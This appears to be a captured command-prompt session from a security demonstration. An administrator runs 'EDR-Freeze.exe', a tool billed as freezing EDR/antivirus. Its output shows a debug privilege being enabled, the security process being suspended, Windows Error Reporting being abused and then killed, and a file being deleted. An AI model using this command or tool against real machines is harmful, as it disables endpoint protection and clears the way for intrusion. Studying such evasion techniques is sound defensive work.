 Administrator: Command Prompt

c:\TMP>
c:\TMP>EDR-Freeze.exe 3568 5000

EDR-Freeze: Tool that freezes EDR/Antivirus
Two Seven One Three: https://x.com/TwoSevenOneT
==================================================

SeDebugPrivilege enabled successfully.
Successfully created PPL process with PID: 3324
Protection Level: 5
Protection level: Unknown protection level
Target paused. PID: 3568
Process suspended successfully.
WER paused. PID: 3568
Process terminated successfully.
Kill WER successfully. PID: 3324
File deleted successfully.

c:\TMP>_